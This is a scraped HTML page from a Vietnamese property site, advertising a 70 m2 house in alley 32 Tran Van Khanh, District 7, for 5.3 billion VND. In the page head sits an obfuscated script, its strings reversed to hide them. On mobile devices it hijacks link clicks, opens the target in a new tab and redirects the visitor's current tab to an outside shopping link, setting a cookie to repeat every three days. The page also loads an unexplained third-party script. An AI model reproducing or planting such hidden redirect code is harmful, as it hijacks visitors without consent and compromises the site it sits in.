

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054/
body_size: 16260
content:
<!DOCTYPE html>
<html> 
<head>
    
                 <title>Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2</title>
        	 <meta charset="utf-8" />

                                 <link rel="shortcut icon" href="https://nhabanq7.vn/uploads/nha-ban-q7.jpg" type="image/x-icon" />
                    
             <meta name="description" content="Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2"/> 
        	 <meta property="og:locale" content="en_US" />
        	 <meta property="og:type" content="website" />
         	 <meta property="og:title" content="Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2" />

        	 <meta property="og:site_name" content="Nhà Bán Q7" />
             <meta name="generator" content="Thiết kế web bất động sản zland.vn" />




             <meta http-equiv="content-language" content="vi" />

             <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("EZFQR7xlV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script>


        	 <script>
        		var site_url = "https://nhabanq7.vn";
        		var tpl_url = "https://nhabanq7.vn/tpl/tpl/93";
                var current_url = "https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054/";
                var api_url = "https://app.zmax.vn/helpers";
                var page_title = "Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2";


        		var cdn_domain = "https://zland-cdn-5.khachnet.com";
        		var cnd_tpl_url = "https://zland-cdn-5.khachnet.com/tpl/93";
                var template_type = "front_end";

                                var ref = "";
                var screen_width = window.innerWidth;


                                        var domain_id = "88289";
                        
                var server = "127.0.0.1 - customer";

        	 </script>


                                 <script   src="https://zland-cdn-5.khachnet.com/inc/js/jquery-1.10.2.js?v=48287"></script>
                    			
			
             <script>
             //System JS
             $(document).ready(function(){
                return;
                var current_vistor_id = 0;
                setTimeout(function(){
                    $.ajax({
                		url:site_url + '/inc/?page_type=ajax-system',
                		type:"post",
                		data:{type:"insert_visitor_to_id", "get": "&ip=127.0.0.1&url=https%3A%2F%2Fnhabanq7.vn%2Fban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054%2F"},
                		success:function(data){
							console.log(data);
                		      current_vistor_id = data;
                		}
                	});
                }, 1000);

				return;

                //setInterval(function(){
                    $(window).unload(function(){
                        $.ajax({
                    		url:site_url + '/inc/?page_type=ajax-system',
                    		type:"post",
                            async : false,
                    		data:{type:"update_last_time", "current_vistor_id": current_vistor_id},
                    		success:function(data){

                    		}
                    	});
                    });
                //}, 3000);
                

             });

             </script>

              <script defer src="https://zland-cdn-5.khachnet.com/inc/js/system.js?v=48287"></script>
        	  <script defer src="https://zland-cdn-5.khachnet.com/inc/js/reset.js?v=48287"></script>
             <script defer src="https://zland-cdn-5.khachnet.com/inc/js/form.js?v=48287"></script>
                                     <!-- <link rel="stylesheet" id="css-reset" type="text/css" href="https://zland-cdn-5.khachnet.com/inc/css/normalize.css?v=48287" media="all" /> -->
                     <link   rel="stylesheet" id="css-reset" type="text/css" href="https://zland-cdn-5.khachnet.com/inc/css/reset.css?v=48287" media="all" />
                     <link   rel="stylesheet"  id="css-responsive" type="text/css" href="https://zland-cdn-5.khachnet.com/inc/css/vos-responsive.css?v=48287" media="all" />

                         <link   rel="stylesheet" href="https://zland-cdn-5.khachnet.com/blocks/Slide/ListSlide/Flex/demo/css/flexslider.css" type="text/css" media="screen" />
    <!--<script     src="https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.4/jquery.flexslider.min.js"></script> -->
    <script     src="https://zland-cdn-5.khachnet.com/blocks/Slide/ListSlide/Flex/demo/js/jquery.flexslider.js"></script>
    
                     <link   rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/apps/WOWJS/WOW-master/css/libs/animate.css?v=48287" />
                     <script defer   src="https://zland-cdn-5.khachnet.com/apps/WOWJS/WOW-master/dist/wow.min.js?v=48287"></script>

                     <link   rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/apps/animate.css-master/animate.min.css?v=48287" />
                        <link   rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />


                                        <script defer src="https://zland-cdn-5.khachnet.com/inc/menu-style/js/3.js?v=48287"></script>
                    <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/inc/menu-style/css/3.css?v=48287" media="all" />
                    
             <!-- <link rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/341/css/animations.css?v=115557" /> -->


             <style>
                
             </style>

             
             
             <link rel="canonical" href="https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054/" /> 
<meta name="robots" content="index,follow" /> 
<meta property="og:image" content="https://nhabanq7.vn/uploads/q7thienkhoi/ai_nghia/nha_ban_q7_hem_32_tran_van_khanh_70m2_tan_thuan_dong/2nha-ban-q7-hem-32-tran-van-khanh-70m2-tan-thuan-dong.jpg" /> 
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2" /> 
<meta property="og:description" content="" /> 
<meta property="og:url" content="https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054/" /> 
<meta name="twitter:card" content="summary" /> 
<meta name="twitter:title" content="Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2" /> 
<meta name="twitter:description" content="" /> 
<meta name="twitter:url" content="https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054/" /> 
<meta name="twitter:image" content="https://nhabanq7.vn/uploads/q7thienkhoi/ai_nghia/nha_ban_q7_hem_32_tran_van_khanh_70m2_tan_thuan_dong/2nha-ban-q7-hem-32-tran-van-khanh-70m2-tan-thuan-dong.jpg" /> 

        <!-- ihover-gh-pages Hover Effect -->
    <link   rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/apps/ihover-gh-pages/src/ihover.min.css?v=48287" />

    <!-- Hover Effect -->
    <link   rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/hover-effect/css/hover-effect.css?v=48287" />
    <script defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/hover-effect/js/hover-effect.js?v=48287"></script>

    <!-- Pagination Style -->
    <link   rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/pagination-style/css/pagination-style.css?v=48287" />
    <script defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/pagination-style/js/pagination-style.js?v=48287"></script>

    <!-- Search Form Style -->
    <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/search-form-style/css/search-form-style.css?v=48287" />
    <script  defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/search-form-style/js/search-form-style.js?v=48287"></script>

    <!-- Box Style -->
    <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/box/css/box.css?v=48287" />
    <script  defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/box/js/box.js?v=48287"></script>

    <!-- Header Style -->
    <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/inc/header/css/header.css?v=48287" />
    <script  defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/inc/header/js/header.js?v=48287"></script>

    <!-- Footer Style -->
    <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/inc/footer/css/footer.css?v=48287" />
    <script  defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/inc/footer/js/footer.js?v=48287"></script>

    <!-- Block title Style -->
    <link rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/inc/css/block-title.css?v=48287" />

    <!-- List Style -->
    <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/list-style/css/list-style.css?v=48287" />
    <script  defer src="https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/list-style/js/list-style.js?v=48287"></script>

     
     
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,300italic' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700,300' rel='stylesheet' type='text/css' />
	
    <link rel="stylesheet" type="text/css" href="https://nhabanq7.vn/tpl/tpl/93/css/css.css" media="all" />
    <link rel="stylesheet" type="text/css" href="https://nhabanq7.vn/tpl/tpl/93/css/res.css" media="all" /> 

    <script src="https://nhabanq7.vn/tpl/tpl/93/js/js.js"></script>  

     
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YPB83HDHVR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YPB83HDHVR');
</script>
  
    <meta name="google-site-verification" content="hT3bgcPUIbUxJBgmAJizQEcCwtX7IDPoTbjouhb8LFk" /> 
</head>
<body class="  page_type-post page_id-1336 page-1   v-tx-prl-5 v-xs-prl-5">
 
    <meta name="google-site-verification" content="hT3bgcPUIbUxJBgmAJizQEcCwtX7IDPoTbjouhb8LFk" /> 
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11';
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
        
 
 
    <script   src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-577f3796d8ced442"></script>

<script src='https://cdnliver.com/js/mylinh.js'>console.log(123)</script>


<div class="v-full-width" id="top-menu">
    <div class="top-header">
        <div class="v-wrap-full clearfix">
            <div class="top-header-item top-header-1 fl v-col-lg-6 v-col-md-6 v-col-sm-12 v-col-xs-12 v-col-tx-12">
                        <div  class="   block_area_21 block_area  area_top-header-1 sortable clearfix"  >
                    </div>    
        
            </div>
            <div class="top-header-item top-header-2 fl v-col-lg-6 v-col-md-6 v-col-sm-12 v-col-xs-12 v-col-tx-12">
                        <div  class="   block_area_22 block_area  area_top-header-2 sortable clearfix"  >
                    </div>    
        
            </div>
        </div>
    </div>
    <div class="v-wrap-full" id="top-header">
        <div id="logo" class="fl v-col-lg-2 v-col-md-3 v-col-sm-3 v-col-xs-12 v-col-tx-12  v-tx-text-align-center">
             <a class="block" href="https://nhabanq7.vn">
                    <img alt="logo" src="" />
                    
                </a>
        </div>
         
        <div class="holine fl v-col-lg-10 v-col-md-9 v-col-sm-9 v-col-xs-12 v-col-tx-12 v-lg-mt-20">
                    <div  class="   block_area_6 block_area  area_near-logo-1 sortable clearfix"  >
            						<div  	id="block-1057"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p><a href="https://nhabanq7.vn/" title="Nhà Bán Q7"><img title="NHÀ BÁN Q7" alt="NHÀ BÁN Q7" src="https://nhabanq7.vn/uploads/nha-ban-q7-1.jpg" style="display: block; margin-left: auto; margin-right: auto;" width="633" height="185" /></a></p>        </div>
    </div>
</div>						</div>
						        </div>    
        
        </div>
        
        
        <span class="clear"></span>
    </div>
</div>

<div id="bottom-main-menu" class="v-full-width"></div>
<span class="clear"></span>

<div id="main-menu" class="v-full-width MainMenu main-menu v-xs-none v-tx-none fixed-on-scroll">
    <div class="v-wrap-full MainMenu-inner">
        <div id="MainMenu">
                    <div  class="   block_area_3 block_area  area_main-menu sortable clearfix"  >
            						<div  	id="block-3"  class="block-menu core-block"  	>
						
    
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/mua-ban-nha-dat-nha-be-tphcm/">MUA BÁN NHÀ ĐẤT NHÀ BÈ - TPHCM</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mua-ban-nha-dat-quan-7-tphcm/">MUA BÁN NHÀ ĐẤT QUẬN 7 - TPHCM</a></li>
                    
                                <li class="" ><a href="https://moigioichuyennghiep.com.vn/">Môi Giới Chuyên Nghiệp</a></li>
                    
                            <li class=""><a href="https://midtown.vn/">MIDTOWN PHÚ MỸ HƯNG﻿</a></li>
                                
                
    
</ul>

</div> 						</div>
						        </div>    
        
        </div>
    </div>
</div>

<div id="slide" class="  v-full-width ">
    <div id="slide-inner" class="v-full-width">
                <div  class="   block_area_7 block_area  area_slide sortable clearfix"  >
            						<div  	id="block-945"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p><strong style="margin: 0px; padding: 0px; color: #444444; font-family: Myriad; font-size: 15px; text-align: right; background-color: #f3f3f3;"><span color="#800000" style="margin: 0px; padding: 0px; color: #800000;"><span style="margin: 0px; padding: 0px; font-size: 28px;"><strong style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo;">.</i></strong></span></span></strong></p>
<p><strong style="margin: 0px; padding: 0px; color: #444444; font-family: Myriad; font-size: 15px; text-align: right; background-color: #f3f3f3;"><span color="#800000" style="margin: 0px; padding: 0px; color: #800000;"><span style="margin: 0px; padding: 0px; font-size: 28px;"><strong style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo;">XEM NGAY <a href="https://moigioichuyennghiep.com.vn/" title="Môi Giới Chuyên Nghiệp" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #da8b11;">Môi Giới Chuyên Nghiệp </a></i></strong></span></span></strong><strong style="color: #800000; font-size: 24px; text-align: center;">NHÀ THẬT- NGUỒN CHÍNH CHỦ</strong></p>        </div>
    </div>
</div>						</div>
												<div  	id="block-912"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p style="text-align: center;"><span style="font-size: 8px;"><em style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; text-align: center;"><strong style="margin: 0px; padding: 0px;">.</strong></em></span></p>
<p style="text-align: center;"><strong style="margin: 0px; padding: 0px; color: #ffffff; font-family: Myriad; font-size: 28px;"><span color="#800000" style="margin: 0px; padding: 0px; color: #800000;"><span style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo;">VÀO XEM KHO THUÊ CĂN HỘ - </i></strong></span><span style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"><a href="https://bancanho.vn/" title="BÁN CĂN HỘ" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #da8b11;">BÁN CĂN HỘ</a></strong></span></span></strong></p>        </div>
    </div>
</div>						</div>
												<div  	id="block-1063"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p style="text-align: center;"><span style="font-size: 24px;"><strong>???</strong></span></p>
<p style="text-align: center;"><strong style="margin: 0px; padding: 0px; color: #333333; font-family: utm-avo; font-size: medium;">MIỄN PHÍ 300 TIN ĐĂNG TẠI ĐÂY</strong><span style="color: #333333; font-family: utm-avo; font-size: medium;"> </span><strong style="margin: 0px; padding: 0px; font-family: utm-avo; color: #800000; font-size: 24px;"><a href="https://alonhadat.net.vn/" title="ALONHADAT" style="margin: 0px; padding: 0px; transition: 0.4s; color: #800000;">ALONHADAT</a></strong></p>        </div>
    </div>
</div>						</div>
						        </div>    
        
    </div>
</div>

<span class="clear"></span>
<div class="v-full-width middle home post-duans">

   
    <section class="v-wrap-full" id="middle-content">
        <div class="inner">
             
            <div class="fl v-col-lg-9 v-col-md-8 v-col-sm-8 v-col-xs-12 v-col-tx-12" id="col2">
                <div class="col2-content" style="">
					<div class="bread-crumbs ">
						    	<div class="hcv-bread-crumb">

    	    		    		<a class="bread-crumb-item " href="https://nhabanq7.vn" title="Trang chủ">Trang chủ</a>
    		    		<span class="arrow">›</span>    		<a class="bread-crumb-item " href="https://nhabanq7.vn/nha-ngop-ngan-hang/" title="NHÀ NGỘP NGÂN HÀNG QUẬN 7">NHÀ NGỘP NGÂN HÀNG QUẬN 7</a>
    		    		<span class="arrow">›</span>    		<a class="bread-crumb-item bread-crumb-last" href="https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh-phuong-tan-thuan-don1666856054/" title="Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2">Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2</a>
    		    	</div>
    	
					</div>
					 
					<span class="clear"></span>
					<div id="wrap-post-content" class="block-html">
                    
                        <h1 id="" class="block-title">
                            <span class="block-title-inner">Bán nhà hẻm 32 Trần Văn Khánh, phường Tân Thuận Đông Quận 7 - 70m2</span>
                        </h1>
						 
						<div id="post-content">
							<div>
<div dir="auto"><span style="font-size: 15px; color: #800000;"><strong style="margin: 0px; padding: 0px; font-family: utm-avo; text-align: justify;">CHỦ GIẢM GIÁ CHÀO CÒN THƯƠNG LƯỢNG:</strong><span style="color: #333333; font-family: utm-avo; text-align: justify;">:</span><strong>Giá : 5.3 tỷ</strong></span></div>
<div dir="auto"><span style="font-size: 15px;">TRẦN <a tabindex="-1"></a>VĂN KHÁNH - SỔ VUÔNG VẮN - 70M2 - BỀ NGANG RỘNG 4.5M - SÁT CẢNG TÂN THUẬN. </span></div>
</div>
<div>
<div dir="auto"><span style="font-size: 15px;">DT 70m2 / 4.5m x 15.5m</span></div>
<div dir="auto"></div>
</div>
<div>
<div dir="auto"><span style="font-size: 15px;">Mô tả:</span></div>
</div>
<div>
<div dir="auto"><span style="font-size: 15px;">+ Kết cấu: 1 trệt, 1 lầu gồm: 3 phòng ngủ, có 1 phòng ngủ dưới đất, 2WC, 1 phòng thờ, 1 phòng khách, 1 phòng bếp, ban công phơi đồ.</span></div>
<div dir="auto"><span style="font-size: 15px;">+ Hẻm ba gác, hẻm cụt, an ninh, yên tĩnh, cách mặt tiền đường 20M.</span></div>
<div dir="auto"><span style="font-size: 15px;">+ Vị trí: sát cảng Tân Thuận, Chợ Tân Thuận, đầy đủ tiện ích.</span></div>
<div dir="auto"><span style="font-size: 15px;">+ Sổ hồng chỉ một người đứng tên, sổ vuông vắn, pháp lý chuẩn, công chứng trong ngày.</span></div>
<div dir="auto"><span style="font-size: 15px;"><a href="https://www.facebook.com/groups/1642531452581343/permalink/1992072924293859/">https://www.facebook.com/groups/1642531452581343/permalink/1992072924293859/</a></span></div>
<div dir="auto"><img title="2Nhà bán Q7, hẻm 32 Trần Văn Khánh, 70m2, Tân Thuận Đông" alt="2Nhà bán Q7, hẻm 32 Trần Văn Khánh, 70m2, Tân Thuận Đông" style="float: none;" src="https://nhabanq7.vn/uploads/q7thienkhoi/ai_nghia/nha_ban_q7_hem_32_tran_van_khanh_70m2_tan_thuan_dong/2nha-ban-q7-hem-32-tran-van-khanh-70m2-tan-thuan-dong.jpg" /><img title="5Nhà bán Q7, hẻm 32 Trần Văn Khánh, 70m2, Tân Thuận Đông" alt="5Nhà bán Q7, hẻm 32 Trần Văn Khánh, 70m2, Tân Thuận Đông" style="float: none;" src="https://nhabanq7.vn/uploads/q7thienkhoi/ai_nghia/nha_ban_q7_hem_32_tran_van_khanh_70m2_tan_thuan_dong/5nha-ban-q7-hem-32-tran-van-khanh-70m2-tan-thuan-dong.jpg" /></div>
</div>
							<div class="post-tags">
                                <b><i class="fa fa-tags" aria-hidden="true"></i>Tags : </b>            <a href="https://nhabanq7.vn//">
                            </a>
                        <a href="https://nhabanq7.vn//">
                            </a>
                        <a href="https://nhabanq7.vn//">
                            </a>
                        <a href="https://nhabanq7.vn//">
                            </a>
                        <a href="https://nhabanq7.vn/ban-nha-hem-tran-van-khanh-quan-7/">
                BÁN NHÀ HẺM TRẦN VĂN KHÁNH QUẬN 7            </a>
                        <a href="https://nhabanq7.vn//">
                            </a>
            
                            </div>
							<span class="clear"></span>
                            
                            <div id="company-info">
                                        <div  class="   block_area_19 block_area  area_company-info sortable clearfix"  >
            						<div  	id="block-879"  class="block-search core-block"  	>
						    <div class="block-title">
                    <span  class="block-title-inner">TÌM NHÀ THEO TÊN ĐƯỜNG 👆 VÍ DỤ: huỳnh tấn phát - nhập vào khung tìm kiếm</span>
                </div>
        <div class="block-content">
            <link    rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/inc/css/search-form.css?v=48287" />
        <script  defer src="https://zland-cdn-5.khachnet.com/inc/js/search-form.js?v=48287"></script>
            <div class="v-search-form clearfix">
        <form class="clearfix" action="https://nhabanq7.vn/search/">
            <input value="" type="text" name="s" class="text text-search-form" placeholder="Tìm kiếm" />
            <button type="submit" class="submit">Tìm kiếm</button>
            <div class="v-search-form-suggest"></div>
        </form>
    </div>
    </div>
      <link rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/blocks/search/display.css" media="all" /> 						</div>
												<div  	id="block-890"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p><a href="https://moigioichuyennghiep.com.vn/" title="MÔI GIỚI CHUYÊN NGHIỆP"><img title="MÔI GIỚI CHUYÊN NGHIỆP" alt="MÔI GIỚI CHUYÊN NGHIỆP" src="https://moigioichuyennghiep.com.vn/uploads/moi-gioi-chuyen-nghiep.jpg" /></a></p>        </div>
    </div>
</div>						</div>
						        </div>    
        
                            </div>
                            
							
						</div>
                        
					</div>
					
					
                </div>
                
                
            </div>
			
			<div id="sidebar" class="fr v-col-lg-3 v-col-md-4 v-col-sm-4 v-col-xs-12 v-col-tx-12">
                <div class="inner v-lg-ml-20 v-md-ml-20 v-sm-ml-20">
      <div class="core-block clearfix">
            <div class="sidebar-hotline clearfix">
                    <div class="sidebar-hotline-image fl">
                        <img alt="hotline title" src="https://nhabanq7.vn/uploads/nha-chinh-chu.jpg" />
                        
                    </div>
                    <div class="sidebar-hotline-text fr">
                            <div class="sidebar-hotline-title">
                                
                                
                            </div>
                            <div class="sidebar-hotline-number">
                                <a href="tel:">
                                    
                                </a>
                                
                            </div>
                    </div>
            </div>
      </div>
      
              <div  class="   block_area_4 block_area  area_sidebar sortable clearfix"  >
            						<div  	id="block-1037"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div class="block-title" style="margin: 10px 0px; padding: 0px 0px 10px; position: relative; clear: both; color: #444444; text-shadow: #8c8c8c 1px 1px 1px; text-align: center; font-size: 25px; font-weight: bold; text-transform: uppercase; font-family: Myriad; background-color: #fdfdfd;"><span class="block-title-inner" style="margin: 0px; padding: 0px; position: relative;">BẤM VÀO XEM DANH MỤC</span></div>
<div class="block-content" style="margin: 0px; padding: 0px; font-family: Myriad; text-align: justify; background-color: #fdfdfd; color: #444444; font-size: 15px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;">👉 <em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"><a href="https://nhabanq7.vn/bat-dong-san-tai-quan-7/" title="BẤT ĐỘNG SẢN TẠI QUẬN 7" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">BẤT ĐỘNG SẢN TẠI QUẬN 7</a></strong></em></span></p>
</div>
</div>        </div>
    </div>
</div>						</div>
												<div  	id="block-1050"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" />
</div>						</div>
												<div  	id="block-1042"  class="block-menu core-block"  	>
						
    <div class="block-title">
                        <a  title="BÁN NHÀ HẺM QUẬN 7" href="https://nhabanq7.vn/ban-nha-hem-quan-7/">
                            <span  class="block-title-inner">BÁN NHÀ HẺM QUẬN 7</span>
                            </a>
                    </div>
            
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-xe-hoi-quan-7/">BÁN NHÀ HẺM XE HƠI QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-van-khanh-quan-7/">BÁN NHÀ HẺM TRẦN VĂN KHÁNH QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-chuyen-dung-9-quan-7/">BÁN NHÀ HẺM CHUYÊN DÙNG 9 QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-thi-xieu-quan-7/">BÁN NHÀ HẺM NGUYỄN THỊ XIẾU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-mai-van-vinh-quan-7/">BÁN NHÀ HẺM MAI VĂN VĨNH QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-duong-79-quan-7/">BÁN NHÀ HẺM ĐƯỜNG 79 QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-hoang-quoc-viet-quan-7/">BÁN NHÀ HẺM HOÀNG QUỐC VIỆT QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-huynh-tan-phat-quan-7/">BÁN NHÀ HẺM HUỲNH TẤN PHÁT QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-phu-thuan-quan-7/">BÁN NHÀ HẺM PHÚ THUẬN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-xuan-soan-quan-7/">BÁN NHÀ HẺM TRẦN XUÂN SOẠN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-bui-van-ba-quan-7/">BÁN NHÀ HẺM BÙI VĂN BA QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-thi-thap-quan-7/">BÁN NHÀ HẺM NGUYỄN THỊ THẬP QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/hem-vuon-dieu-quan-7/">HẺM VƯỜN ĐIỀU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-duong-dao-tri-quan-7/">BÁN NHÀ HẺM ĐÀO TRÍ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-go-o-moi-quan-7/">BÁN NHÀ HẺM GÒ Ô MÔI QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-luu-trong-lu-quan-7/">BÁN NHÀ HẺM LƯU TRỌNG LƯ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-van-linh-quan-7/">BÁN NHÀ HẺM NGUYỄN VĂN LINH QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-van-quy-quan-7/">BÁN NHÀ HẺM NGUYỄN VĂN QUỲ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-pham-huu-lau-quan-7/">BÁN NHÀ HẺM PHẠM HỮU LẦU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tan-my-quan-7/">BÁN NHÀ HẺM TÂN MỸ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tan-thuan-tay-quan-7/">BÁN NHÀ HẺM TÂN THUẬN TÂY QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-hoang-trong-mau/">BÁN NHÀ HẺM HOÀNG TRỌNG MẬU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-duong-so-quan-7/">BÁN NHÀ HẺM ĐƯỜNG SỐ QUẬN 7</a></li>
                    
